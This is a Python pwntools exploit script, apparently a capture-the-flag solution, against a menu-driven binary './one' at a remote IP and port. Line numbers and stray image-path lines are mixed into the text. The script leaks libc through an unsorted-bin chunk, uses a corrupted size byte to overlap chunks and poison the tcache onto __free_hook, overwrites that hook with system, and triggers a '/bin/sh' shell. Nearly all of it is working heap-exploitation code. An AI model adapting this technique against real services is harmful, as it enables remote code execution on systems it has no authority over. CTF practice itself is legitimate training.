1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
| from pwn import *
context.terminal = ['tmux', 'splitw', '-h']
context.arch = 'amd64'
def GOLD_TEXT(x): return f'\x1b[33m{x}\x1b[0m'
EXE = './one'
def payload(lo: int):
global t
if lo:
t = process(EXE)
if lo & 2:
gdb.attach(t)
else:
t = remote('45.40.247.139', 24814)
elf = ELF(EXE)
libc = elf.libc
def create(idx: int, size: int, buf: bytes):
t.sendlineafter(b'3.test an command', b'1')
t.sendlineafter(b'index', str(idx).encode())
t.sendlineafter(b'size', str(size).encode())
t.sendafter(b'the command', buf)
def delete(idx: int):
t.sendlineafter(b'3.test an command', b'2')
t.sendlineafter(b'which one?\n', str(idx).encode())
def test(idx: int) -> bytes:
t.sendlineafter(b'3.test an command', b'3')
t.sendlineafter(b'which one?\n', str(idx).encode())
return t.recvuntil(b'\nFinish', True)
def edit(idx: int, buf: bytes):
t.sendlineafter(b'3.test an command', b'4')
t.sendlineafter(b'which', str(idx).encode())
t.sendafter(b'what', buf)
t.recvuntil(b'rebot.\n')
num1, num2 = map(int, t.recvuntil(b'=', True).split(b'+'))
t.sendline(str(num1 + num2).encode())
create(8, 0x430, b'skip')
create(7, 0x20, b'guard')
delete(8)
create(8, 0x430, b'\n')
libc_base = u64(test(8) + b'\0\0') - 0x3ebc0a
success(GOLD_TEXT(f'Leak libc_base: {libc_base:#x}'))
libc.address = libc_base
create(0, 0x38, b'skip')


create(1, 0x38, b'skip')
create(2, 0x38, b'skip')
create(3, 0x38, b'skip')
delete(3)
delete(2)
edit(0, b'/bin/sh'.ljust(0x38, b'\0') + p8(0x81))
delete(1)
create(1, 0x78, flat({ 0x30: [
0, 0x41,
libc.symbols['__free_hook'], 0,
]}, filler=b'\0'))
create(4, 0x38, b'skip')
create(5, 0x38, p64(libc.symbols['system']))
delete(0)

t.clean()
t.interactive()
t.close()
|